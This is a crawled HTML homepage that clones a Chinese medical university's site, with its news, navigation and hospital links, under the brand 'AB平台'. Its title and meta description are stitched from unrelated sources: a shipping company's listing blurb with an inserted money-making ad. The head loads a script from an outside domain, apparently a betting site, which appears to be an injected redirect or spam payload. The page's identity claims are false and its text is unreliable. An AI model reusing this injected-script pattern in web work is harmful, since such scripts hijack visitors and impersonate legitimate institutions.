

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.backstairsbilly.com/
body_size: 13264
content:
<!DOCTYPE html>

<html lang="zh" style="font-size: 100px;">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0" name="viewport"/>
<meta content="black" name="apple-mobile-web-app-status-bar-style"/>
<meta content="telephone=no" name="format-detection"/>
<meta content="webkit" name="renderer"/>
<title>AB平台-AB（中国）</title>
<meta content="AB平台,AB（中国）" name="keywords">
<meta content="AB平台成立于2011年05月【💵水女发财推荐💰】，2016年在上海所创业板上市（股票代码：300633）。AB平台现为国家高新技术企业、上海市信息服务企业、浦东新区大数据中心、中国互联网协会会员单位。AB平台主要经营我国沿海、长江货物运输、国际远洋运输和交通基础设施、交通附设服务设施的投资业务。" name="description">
<script language="javascript" src="https://mlbetjs.com/js/25/11/x1/ky2.js" type="text/javascript"></script>
<link href="/zccuiZmoal/img/favicon.ico" rel="shortcut icon"/>
<link href="/zccuiZmoal/css/swiper-3.4.2.min.css" rel="stylesheet">
<link href="/zccuiZmoal/css/resetaos.css" rel="stylesheet" type="text/css"/>
<link href="/zccuiZmoal/css/style.css?r=202510201" rel="stylesheet" type="text/css"/>
<script src="js/jqueryaos.js" type="text/javascript"></script>
<script src="js/swiper-3.4.2.jquery.min.js"></script>
<script src="js/jquery.liMarquee.js"></script>
<script src="js/com.js?r=2025113" type="text/javascript"></script>
<!--Announced by Visual SiteBuilder 9-->
<link href="/zccuiZmoal/_sitegray/_sitegray_d.css" rel="stylesheet" type="text/css"/>
<script language="javascript" src="_sitegray/_sitegray.js"></script>
<!-- CustomerNO:7765626265723230747847565251544b03090002 -->
<link href="/zccuiZmoal/index.vsb.css" rel="stylesheet" type="text/css"/>
<script devices="pc|mobile|pad" id="_vsbscreen" src="/system/resource/js/vsbscreen.min.js" type="text/javascript"></script>
<script src="/system/resource/js/counter.js" type="text/javascript"></script>
<script type="text/javascript">_jsq_(1001,'/index.jsp',-1,2049596840)</script>
</link></meta></meta></head>
<body>
<section class="header-box">
<div class="header">
<div class="mobile-menu">
<div class="img"></div>
</div>
<div class="com-w com-flex">
<div class="logo">
<a href="/zccuiZmoal/index.htm" target="">
<img src="img/logo.png"/>
</a>
</div>
<div class="rg">
<div class="top">
<div class="alist com-flex">
<div class="tool com-flex">
<ul class="com-flex"><script language="javascript" src="/system/resource/js/dynclicks.js"></script><script language="javascript" src="/system/resource/js/openlink.js"></script><li>
<a href="https://cyoa.cqmu.edu.cn/login/OALogin.jsp#/?_key=5xwb11" target="_blank">OA系统</a>
</li>
<li>
<a href="http://jwc.cqmu.edu.cn/index/jxgl.htm" target="_blank">教务系统</a>
</li>
<li>
<a href="https://zhaopin.cqmu.edu.cn/zpself/main.jsp" target="_blank">人才招聘</a>
</li>
<li>
<a href="https://lib.cqmu.edu.cn/" target="_blank">图书馆</a>
</li>
<li>
<a href="https://xiaoyou.cqmu.edu.cn/index" target="_blank">校友会</a>
</li>
<li>
<a href="https://edf.cqmu.edu.cn/" target="_blank">教育基金会</a>
</li>
<li>
<a href="https://english.cqmu.edu.cn/" target="_blank">ENGLISH</a>
</li>
</ul>
<div class="sch-tool"><form action="fsearchres.jsp?wbtreeid=1001" class="com-flex" id="au1a" method="post" name="au1a" onsubmit="return _nl_ys_check()">
<input id="lucenenewssearchkey253760" name="lucenenewssearchkey" type="hidden" value=""/><input id="_lucenesearchtype253760" name="_lucenesearchtype" type="hidden" value="1"/><input id="searchScope253760" name="searchScope" type="hidden" value="0"/>
<div class="sch-box">
<input id="showkeycode253760" maxlength="64" name="showkeycode" placeholder="search" type="text"/>
</div>
<input align="absmiddle" class="search" type="submit" valign="bottom" value=""/>
</form>
<script type="text/javascript">
    function _nl_ys_check(){
        
        var keyword = document.getElementById('showkeycode253760').value;
        if(keyword==null||keyword==""){
            alert("请输入你要检索的内容！");
            return false;
        }
        if(window.toFF==1)
        {
            document.getElementById("lucenenewssearchkey253760").value = Simplized(keyword );
        }else
        {
            document.getElementById("lucenenewssearchkey253760").value = keyword;            
        }
        var  base64 = new Base64();
        document.getElementById("lucenenewssearchkey253760").value = base64.encode(document.getElementById("lucenenewssearchkey253760").value);
        new VsbFormFunc().disableAutoEnable(document.getElementById("showkeycode253760"));
        return true;
    } 
</script><script language="javascript" src="/system/resource/js/base64.js"></script><script language="javascript" src="/system/resource/js/formfunc.js"></script>
</div>
</div>
</div>
</div>
<div class="nav-box"><ul>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/xxgk/xxjj.htm" target="_blank">
                  AB平台概况
                </a>
<div class="sub lf">
<div class="s-box">
<a href="/zccuiZmoal/xxgk/xxjj.htm" target="_blank">AB平台简介</a>
<a href="/zccuiZmoal/xxgk/bxls.htm" target="_blank">办学历史</a>
<a href="/zccuiZmoal/xxgk/xxzc.htm" target="_blank">AB平台章程</a>
<a href="/zccuiZmoal/xxgk/xrld.htm" target="_blank">现任领导</a>
<a href="https://vi.cqmu.edu.cn/" target="_blank">标识系统</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/jgsz.htm" target="_blank">
                  机构设置
                </a>
<div class="sub lf">
<div class="s-box">
<a href="/zccuiZmoal/jgsz/dqxt.htm" target="_blank">党群系统</a>
<a href="/zccuiZmoal/jgsz/xzxt.htm" target="_blank">行政系统</a>
<a href="/zccuiZmoal/jgsz/jxkynsjg.htm" target="_blank">教学科研内设机构</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/szdw/rcyj.htm" target="_blank">
                  师资队伍
                </a>
<div class="sub lf">
<div class="s-box">
<a href="https://gs.cqmu.edu.cn/Gmis/dsfc/dsfc_yx" target="_blank">导师队伍</a>
<a href="/zccuiZmoal/szdw/rcyj.htm" target="_blank">人才引进</a>
<a href="https://rsc.cqmu.edu.cn/rczp/zpxx.htm" target="_blank">招聘信息</a>
<a href="https://rsc.cqmu.edu.cn/bshgl/ldzjgzzjj.htm" target="_blank">博士后流动站</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/rctd.htm" target="_blank">
                  人才团队
                </a>
<div class="sub lf">
<div class="s-box">
<a href="/zccuiZmoal/rctd/xxyzlmy.htm" target="_blank">信息与肿瘤免疫</a>
<a href="/zccuiZmoal/rctd/wcyxyetjk.htm" target="_blank">围产医学与儿童健康</a>
<a href="/zccuiZmoal/rctd/jsysjxtjb.htm" target="_blank">精神与神经系统疾病</a>
<a href="/zccuiZmoal/rctd/jjcsyxyszjy.htm" target="_blank">聚焦超声医学与数智检验</a>
<a href="/zccuiZmoal/rctd/zdcrbzlfk.htm" target="_blank">重大传染病诊疗防控</a>
<a href="/zccuiZmoal/rctd/lnyxyzdjk.htm" target="_blank">老年医学与主动健康</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/xkzy/zdxk.htm" target="_blank">
                  学科专业
                </a>
<div class="sub lf">
<div class="s-box">
<a href="/zccuiZmoal/xkzy/zdxk.htm" target="_blank">重点学科</a>
<a href="https://bzkzs.cqmu.edu.cn/xxgk/xyzy.htm" target="_blank">本科专业</a>
<a href="https://yjsy.cqmu.edu.cn/info/1018/1045.htm" target="_blank">硕士学位授权一级学科</a>
<a href="https://yjsy.cqmu.edu.cn/info/1018/1045.htm" target="_blank">博士学位授权一级学科</a>
<a href="https://yjsy.cqmu.edu.cn/info/1018/1045.htm" target="_blank">硕士专业学位授权点</a>
<a href="https://yjsy.cqmu.edu.cn/info/1018/1045.htm" target="_blank">博士专业学位授权点</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/jyjx/syjxpt.htm" target="_blank">
                  教育教学
                </a>
<div class="sub lf">
<div class="s-box">
<a href="https://jwc.cqmu.edu.cn/" target="_blank">本科生教育</a>
<a href="https://yjsy.cqmu.edu.cn/" target="_blank">研究生教育</a>
<a href="https://english.cqmu.edu.cn/" target="_blank">留学生教育</a>
<a href="/zccuiZmoal/jyjx/syjxpt.htm" target="_blank">实验教学平台</a>
<a href="https://e-learning.cqmu.edu.cn/meol/index.do" target="_blank">网络教学平台</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="/zccuiZmoal/kxyj.htm" target="_blank">
                  科学研究
                </a>
<div class="sub lf">
<div class="s-box">
<a href="https://kyc.cqmu.edu.cn/kypt/gczx.htm" target="_blank">科研平台</a>
<a href="https://kyc.cqmu.edu.cn/kyxm1.htm" target="_blank">科研项目</a>
<a href="https://kyc.cqmu.edu.cn/kjcg1.htm" target="_blank">科技成果</a>
<a href="http://cqmu.ijournals.cn/cqykdx/home" target="_blank">学术期刊</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="https://bzkzs.cqmu.edu.cn/" target="_blank">
                  招生就业
                </a>
<div class="sub lf">
<div class="s-box">
<a href="https://bzkzs.cqmu.edu.cn/" target="_blank">本专科招生</a>
<a href="https://yjszs.cqmu.edu.cn/" target="_blank">研究生招生</a>
<a href="https://lxs.cqmu.edu.cn/" target="_blank">留学生招生</a>
<a href="https://jxjy.cqmu.edu.cn/" target="_blank">成人教育招生</a>
<a href="https://cqmu.cqbys.com/" target="_blank">就业信息网</a>
</div>
</div>
</li>
<li class="nor">
<a class="n-name" href="https://wsc.cqmu.edu.cn/gjjl/zcfg.htm" target="_blank">
                  国际交流
                </a>
<div class="sub lf">
<div class="s-box">
<a href="https://wsc.cqmu.edu.cn/zwhzbx1/zcfg.htm" target="_blank">联合办学</a>
<a href="https://wsc.cqmu.edu.cn/gjjl/zcfg.htm" target="_blank">国际交流</a>
<a href="https://wsc.cqmu.edu.cn/index/yxjw.htm" target="_blank">游学海外</a>
<a href="http://english.cqmu.edu.cn/" target="_blank">留学重医</a>
<a href="https://wsc.cqmu.edu.cn/bszn.htm" target="_blank">涉外服务</a>
</div>
</div>
</li>
<li class="hospitallist">
<a class="n-name" href="javascript:void(0);">
                 附属医院
                </a>
<div class="sub hospital">
<div class="s-box">
<a href="https://www.hospital-cqmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_1.jpg"/>
</div>
</a>
<a href="http://www.sahcqmu.com" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_2.jpg"/>
</div>
</a>
<a href="http://www.chcmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_3.jpg"/>
</div>
</a>
<a href="http://www.cqdent.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_4.jpg"/>
</div>
</a>
<a href="https://www.ychcqmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_5.jpg"/>
</div>
</a>
<a href="http://www.uhcmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_6.jpg"/>
</div>
</a>
<a href="http://www.rhcqmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_7.jpg"/>
</div>
</a>
<a href="http://www.3-hospital-cqmu.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_8.jpg"/>
</div>
</a>
<a href="https://www.cqsfybjy.com/#/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_9.jpg"/>
</div>
</a>
<a href="https://www.bsrmyy.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_10.jpg"/>
</div>
</a>
<a href="https://www.bnyy.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_11.jpg"/>
</div>
</a>
<a href="https://www.dzqrmyy.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_12.jpg"/>
</div>
</a>
<a href="https://www.cq9yuan.com/" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_13.jpg"/>
</div>
</a>
<a href="http://www.ncrmyy.com/Index.shtml" target="_blank">
<div class="cover">
<img src="img/hospitallogo/logo_hospital_14.jpg"/>
</div>
</a>
</div>
</div>
</li>
</ul></div>
</div>
</div>
</div>
</section>
<section class="banners-box">
<div class="inner">
<div class="swiper-container swiper excellent-swiepr home-banners">
<div class="swiper-wrapper"> <div class="swiper-slide excellent-item">
<div class="imgb">
<div class="img">
<img src="images/_20251103114235_739_73.jpg"/>
</div>
</div>
</div>
<div class="swiper-slide excellent-item">
<div class="imgb">
<div class="img">
<img src="images/03.jpg"/>
</div>
</div>
</div>
<div class="swiper-slide excellent-item">
<div class="imgb">
<div class="img">
<img src="images/_20251103114253_985_69.jpg"/>
</div>
</div>
</div>
<div class="swiper-slide excellent-item">
<div class="imgb">
<div class="img">
<img src="images/_20251103114308_986_69.jpg"/>
</div>
</div>
</div>
<div class="swiper-slide excellent-item">
<div class="imgb">
<div class="img">
<img src="images/_20251103114343_987_69.jpg"/>
</div>
</div>
</div>
</div>
<div class="bottom">
<div class="arrow prev">
<img alt="" src="img/banner_p.svg"/>
</div>
<div class="swiper-pagination-clickable swiper-pagination-bullets dots">
</div>
<div class="arrow next">
<img alt="" src="img/banner_n.svg"/>
</div>
</div>
</div>
</div>
</section>
<section class="theme-com theme-news top">
<div class="com-w">
<div class="com-title">
<div class="ico">
<img src="img/theme-bg.png"/>
</div>
<div class="tls">
<div class="w">
<h2>焦点新闻</h2>
<h6>Headline News</h6>
</div>
</div>
<a class="more01" href="https://news.cqmu.edu.cn/" target="_blank">
               进入新闻网
             </a>
</div>
</div>
<div class="com-w">
<div class="left" data-aos="fade-up">
<div class="ct com-flex">
<div class="sbanner swiper-container swiper">
<div class="swiper-wrapper"><script language="javascript" src="/system/resource/js/ajax.js"></script><div class="swiper-slide">
<a href="/zccuiZmoal/info/1063/3853.htm" target="_blank">
<div class="cover com-img-responsive ani-img-responsive">
<img src="/__local/4/3D/07/CFBCC489C9ECFB2FEB11839B04A_38BCBD44_6481C.jpeg"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">AB平台举办第21期干部求实讲堂</div>
</div>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="https://mp.weixin.qq.com/s/7ooZeXirUbjQl7asorS__Q" target="_blank">
<div class="cover com-img-responsive ani-img-responsive">
<img src="/__local/A/C9/C5/B8C0226A14F9BAEBA38ACE7DDC3_9DAF77A2_2FE4E.jpg"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">新突破！AB平台获“挑战杯”国赛主体赛特等奖</div>
</div>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="/zccuiZmoal/info/1063/3835.htm" target="_blank">
<div class="cover com-img-responsive ani-img-responsive">
<img src="/__local/4/D1/30/BA8542EEB6B01839077E9DFD44D_DD96DD4D_861D6.jpg"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">我校受邀参加新时代医学院校实践育人工作交流研讨会并作主题分享</div>
</div>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="/zccuiZmoal/info/1063/3833.htm" target="_blank">
<div class="cover com-img-responsive ani-img-responsive">
<img src="/__local/F/7B/B6/FEE1A5B5118F2DEA1DADEC7C68F_D36F8116_6242E.jpg"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">AB平台期刊联盟七刊同膺2025年度“中国科技核心期刊”</div>
</div>
</div>
</a>
</div>
<div class="swiper-slide">
<a href="https://mp.weixin.qq.com/s/eTsWc1A6VbbpF50HBlf4-Q" target="_blank">
<div class="cover com-img-responsive ani-img-responsive">
<img src="/__local/E/1F/01/73ABCC32BEEF838342EB9236B8F_3C13F274_21EEB.jpg"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">智慧医学人才发展大会暨AB平台国际青年学者研讨会开幕</div>
</div>
</div>
</a>
</div>
<script>_showDynClickBatch(['dynclicks_u4_3853','dynclicks_u4_3851','dynclicks_u4_3835','dynclicks_u4_3833','dynclicks_u4_3827'],[3853,3851,3835,3833,3827],"wbnews", 2049596840)</script>
</div>
<div class="swiper-pagination-clickable swiper-pagination-bullets dots"></div>
</div>
</div>
</div>
<div class="right" data-aos="fade-up">
<div class="news-word-list">
<ul><li class="com-line">
<div class="datetime">
<h5>05</h5>
<span>2025-11</span>
</div>
<a href="/zccuiZmoal/info/1063/3853.htm" target="_blank">AB平台举办第21期干部求实讲堂</a>
</li>
<li class="com-line">
<div class="datetime">
<h5>05</h5>
<span>2025-11</span>
</div>
<a href="https://mp.weixin.qq.com/s/7ooZeXirUbjQl7asorS__Q" target="_blank">新突破！AB平台获“挑战杯”国赛主体赛特等奖</a>
</li>
<li class="com-line">
<div class="datetime">
<h5>03</h5>
<span>2025-11</span>
</div>
<a href="/zccuiZmoal/info/1063/3835.htm" target="_blank">我校受邀参加新时代医学院校实践育人工作交流研讨会并作主题分享</a>
</li>
<li class="com-line">
<div class="datetime">
<h5>03</h5>
<span>2025-11</span>
</div>
<a href="/zccuiZmoal/info/1063/3833.htm" target="_blank">AB平台期刊联盟七刊同膺2025年度“中国科技核心期刊”</a>
</li>
<li class="com-line">
<div class="datetime">
<h5>01</h5>
<span>2025-11</span>
</div>
<a href="https://mp.weixin.qq.com/s/eTsWc1A6VbbpF50HBlf4-Q" target="_blank">智慧医学人才发展大会暨AB平台国际青年学者研讨会开幕</a>
</li>
<li class="com-line">
<div class="datetime">
<h5>30</h5>
<span>2025-10</span>
</div>
<a href="/zccuiZmoal/info/1063/3823.htm" target="_blank">我校博士后在第三届全国博士后创新创业大赛中再创佳绩</a>
</li>
<script>_showDynClickBatch(['dynclicks_u5_3853','dynclicks_u5_3851','dynclicks_u5_3835','dynclicks_u5_3833','dynclicks_u5_3827','dynclicks_u5_3823'],[3853,3851,3835,3833,3827,3823],"wbnews", 2049596840)</script>
</ul>
</div>
<div class="more-b">
<a href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1020" target="_blank">
               MORE+
             </a>
</div>
</div>
</div>
</section>
<section class="theme-study">
<div class="com-w com-flex">
<div class="pic">
<img src="img/study.png"/>
</div>
<div class="nlist" id="news-ticker">
<a class="more" href="/zccuiZmoal/index/xxlm.htm" target="">
<img src="img/dots.png"/>
</a>
<div class="out">
<div class="inner">
<ul><li><a href="http://jhsjk.people.cn/article/40575816?isindex=1" target="_blank" title="中华民族共同体的形成和发展是人心所向、大势所趋、历史必然">中华民族共同体的形成和发展是人心所向、大势所趋、历史必然</a></li>
<li><a href="http://jhsjk.people.cn/article/40575817?isindex=1" target="_blank" title="在庆祝中华人民共和国成立76周年招待会上的讲话">在庆祝中华人民共和国成立76周年招待会上的讲话</a></li>
<li><a href="http://jhsjk.people.cn/article/40574113?isindex=1" target="_blank" title="习近平对党校（行政学院）工作作出重要指示强调  坚持党校姓党牢记党校初心 更好为党育才为党献策">习近平对党校（行政学院）工作作出重要指示强调  坚持党校姓党牢记党校初心 更好为党育才为党献策</a></li>
<li><a href="https://cpc.people.com.cn/n1/2025/0903/c64094-40556430.html" target="_blank" title="习近平：在纪念中国人民抗日战争暨世界反法西斯战争胜利80周年招待会上的讲话">习近平：在纪念中国人民抗日战争暨世界反法西斯战争胜利80周年招待会上的讲话</a></li>
<li><a href="http://jhsjk.people.cn/article/40553105" target="_blank" title="锲而不舍落实中央八项规定精神 推进作风建设常态化长效化">锲而不舍落实中央八项规定精神 推进作风建设常态化长效化</a></li>
<li><a href="https://www.qstheory.cn/20250830/e328e49450e84581b59a9f10351c3b29/c.html" target="_blank" title="弘扬伟大抗战精神，向着中华民族伟大复兴的光辉彼岸奋勇前进">弘扬伟大抗战精神，向着中华民族伟大复兴的光辉彼岸奋勇前进</a></li>
<li><a href="https://www.gov.cn/yaowen/liebiao/202507/content_7032136.htm" target="_blank" title="习近平：坚定不移推进高水平对外开放">习近平：坚定不移推进高水平对外开放</a></li>
<li><a href="http://jhsjk.people.cn/article/40491985" target="_blank" title="加快建设教育强国">加快建设教育强国</a></li>
<li><a href="https://www.qstheory.cn/20250429/15d649b7b172477abc9d201b81b78afd/c.html" target="_blank" title="激励新时代青年在中国式现代化建设中挺膺担当">激励新时代青年在中国式现代化建设中挺膺担当</a></li>
<li><a href="http://jhsjk.people.cn/article/40439775" target="_blank" title="坚持和落实“两个毫不动摇”">坚持和落实“两个毫不动摇”</a></li>
<li><a href="http://jhsjk.people.cn/article/40352187?isindex=1" target="_blank" title="促进高质量充分就业">促进高质量充分就业</a></li>
<li><a href="http://www.qstheory.cn/dukan/qs/2024-09/30/c_1130206528.htm" target="_blank" title="大力弘扬伟大爱国主义精神，把强国建设、民族复兴伟业不断推向前进">大力弘扬伟大爱国主义精神，把强国建设、民族复兴伟业不断推向前进</a></li>
<li><a href="http://jhsjk.people.cn/article/40317568?isindex=1" target="_blank" title="习近平在全国教育大会上强调 紧紧围绕立德树人根本任务 朝着建成教育强国战略目标扎实迈进">习近平在全国教育大会上强调 紧紧围绕立德树人根本任务 朝着建成教育强国战略目标扎实迈进</a></li>
<script>_showDynClickBatch(['dynclicks_u6_3722','dynclicks_u6_3723','dynclicks_u6_3721','dynclicks_u6_3726','dynclicks_u6_3718','dynclicks_u6_3719','dynclicks_u6_3724','dynclicks_u6_3720','dynclicks_u6_3717','dynclicks_u6_3725','dynclicks_u6_1989','dynclicks_u6_1896','dynclicks_u6_1769'],[3722,3723,3721,3726,3718,3719,3724,3720,3717,3725,1989,1896,1769],"wbnews", 2049596840)</script>
</ul>
</div>
</div>
</div>
</div>
</section>
<section class="theme-com theme-news bm">
<div class="bm com-flex">
<div class="com-w com-flex">
<div class="lf switchbox" data-aos="fade-right">
<div class="com-title switch w">
<div class="tls show">
<div class="w">
<h2>综合新闻</h2>
<h6>General News</h6>
</div>
</div>
<div class="tls">
<div class="w">
<h2>媒体聚焦</h2>
<h6>Media Focus</h6>
</div>
</div>
<div class="tls">
<div class="w">
<h2>科研快讯</h2>
<h6>Research News</h6>
</div>
</div>
</div>
<div class="nlist">
<div class="campuslist swipercontainer switchbox-item show"><ul>
<li>
<a href="/zccuiZmoal/info/1064/3831.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/0/27/2A/A8DC48CDA32DC947843FBE27F5D_4DED91AA_25F97.png"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">AB平台举办医学与社会发展研究中心2025年年会</div>
</div>
</div>
</a>
</li>
</ul>
<ul>
<li class="s com-line">
<a href="/zccuiZmoal/info/1064/3830.htm" target="_blank">
<div class="stitle com-ellipsis">中国药理学会教学与科普专业委员会第十二次学术会议在重庆举行</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">02日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1064/3829.htm" target="_blank">
<div class="stitle com-ellipsis">我校在第23届重庆市“健康校园杯” 专家教授运动会斩获奖项</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">01日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1064/3824.htm" target="_blank">
<div class="stitle com-ellipsis">我校获得2025年重庆市教育系统网络安全攻防演习“优秀防守单位”荣誉称号</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">30日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1064/3807.htm" target="_blank">
<div class="stitle com-ellipsis">AB平台举办“医文结合”背景下临床语言学研究重医论坛</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">28日</div>
</div>
</a>
</li>
</ul><script>_showDynClickBatch(['dynclicks_u7_3831','dynclicks_u7_3830','dynclicks_u7_3829','dynclicks_u7_3824','dynclicks_u7_3807'],[3831,3830,3829,3824,3807],"wbnews", 2049596840)</script>
</div>
<div class="medialist swipercontainer switchbox-item"><ul>
<li>
<a href="https://zqb.cyol.com/pad/content/202510/31/content_418070.html?isshow=1" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/8/DC/EF/C96A5AB29F6CA5F593335B06E26_CBDA1536_36F66.png"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">强国青年科学家：顶天也要立地</div>
</div>
</div>
</a>
</li>
</ul>
<ul>
<li class="s com-line">
<a href="https://wap.cqrb.cn/xcq/NewsDetail?classId=1551&amp;newsId=2460006&amp;staticUrl=https%3A%2F%2Ft.cqrb.cn%2F5Y9Za" target="_blank">
<div class="stitle com-ellipsis">征集校庆主题及徽标设计方案 AB平台校庆倒计时一周年活动启动</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">28日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="https://www.cqnews.net/1/detail/1432463589825003520/web/content_1432463589825003520.html" target="_blank">
<div class="stitle com-ellipsis">@重医人 70周年校庆“气氛组”已就位 快为母校打CAII</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">28日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="https://wap.cqrb.cn/xcq/NewsDetail?classId=1551&amp;newsId=2440262&amp;staticUrl=https%3A%2F%2Ft.cqrb.cn%2F5Y5Qv" target="_blank">
<div class="stitle com-ellipsis">推进医学教育创新|AB平台启动“AI医学未来学习中心”</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">11日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="https://mp.weixin.qq.com/s/mKYXoI7H0a6QptHNVmUOzw" target="_blank">
<div class="stitle com-ellipsis">“四步走”破解海外引才“方程式” 高品质铸造“全球引才品牌”的重医大实践丨重庆教育“十四五”发展成就特别报道</div>
<div class="time">
<div class="month">
                      09月   
                    </div>
<div class="day">30日</div>
</div>
</a>
</li>
</ul><script>_showDynClickBatch(['dynclicks_u8_3825','dynclicks_u8_3800','dynclicks_u8_3801','dynclicks_u8_3737','dynclicks_u8_3703'],[3825,3800,3801,3737,3703],"wbnews", 2049596840)</script>
</div>
<div class="researchlist swipercontainer switchbox-item"><ul>
<li>
<a href="/zccuiZmoal/info/1091/3857.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/B/1F/FB/02BB8820AFB6764A426BFE226F8_70C9A66D_1D24D.png"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">我校基础医学院郭风劲教授团队在Materials Today Bio发表最新研究成果</div>
</div>
</div>
</a>
</li>
</ul>
<ul>
<li class="s com-line">
<a href="/zccuiZmoal/info/1091/3760.htm" target="_blank">
<div class="stitle com-ellipsis">我校口腔医学院陈陶教授团队在Nature Communications杂志 发表最新研究成果</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">14日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1091/3744.htm" target="_blank">
<div class="stitle com-ellipsis">我校信息与肿瘤免疫研究院张泽民院士团队研究成果入选Cancer Research封面论文</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">13日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1091/3739.htm" target="_blank">
<div class="stitle com-ellipsis">我校公共卫生学院喻海东副教授团队在Nature子刊Humanities and Social Sciences Communications发表最新研究成果</div>
<div class="time">
<div class="month">
                      10月   
                    </div>
<div class="day">11日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1091/3639.htm" target="_blank">
<div class="stitle com-ellipsis">我校临床医学专业本科学生邓紫欣在国际权威学术期刊Exploration发表研究论文</div>
<div class="time">
<div class="month">
                      09月   
                    </div>
<div class="day">09日</div>
</div>
</a>
</li>
</ul><script>_showDynClickBatch(['dynclicks_u9_3857','dynclicks_u9_3760','dynclicks_u9_3744','dynclicks_u9_3739','dynclicks_u9_3639'],[3857,3760,3744,3739,3639],"wbnews", 2049596840)</script>
</div>
</div>
<div class="bm-more">
<a class="show" href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1002" target="_blank">查看更多</a>
<a href="https://news.cqmu.edu.cn/2024/wordlist.jsp?urltype=tree.TreeTempUrl&amp;wbtreeid=1006" target="_blank">查看更多</a>
<a href="/zccuiZmoal/index/kykx.htm" target="_blank">查看更多</a>
</div>
</div>
<div class="rg switchbox" data-aos="fade-left">
<div class="com-title switch w">
<div class="tls show">
<div class="w">
<h2>医院要闻</h2>
<h6>Hospital News</h6>
</div>
</div>
<div class="tls">
<div class="w">
<h2>校园动态</h2>
<h6>Campus Updates</h6>
</div>
</div>
</div>
<div class="nlist">
<div class="hosnewsbanner swipercontainer switchbox-item show"><ul>
<li>
<a href="/zccuiZmoal/info/1066/3843.htm" target="_blank">
<div class="cover com-img-responsive">
<img src="/__local/A/C6/9E/26C0ECE0C5FA184E90E9C4C7A02_A556CE52_CA481.png"/>
</div>
<div class="swiper-card">
<div class="sbanner-desc">
<div class="title com-ellipsis">附属第一医院漆洪波教授团队获妇幼健康科学技术奖科技成果奖一等奖</div>
</div>
</div>
</a>
</li>
</ul>
<ul>
<li class="s com-line">
<a href="/zccuiZmoal/info/1066/3844.htm" target="_blank">
<div class="stitle com-ellipsis">附属儿童医院参与承办发育迟缓儿童照护者技能培训国际学术交流会</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">04日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1066/3845.htm" target="_blank">
<div class="stitle com-ellipsis">附属口腔医院郁葱教授当选中华口腔医学会镇静镇痛专委会第四届主任委员</div>
<div class="time">
<div class="month">
                      11月   
                    </div>
<div class="day">04日</div>
</div>
</a>
</li>
<li class="s com-line">
<a href="/zccuiZmoal/info/1066/3846.htm" target="_blank">
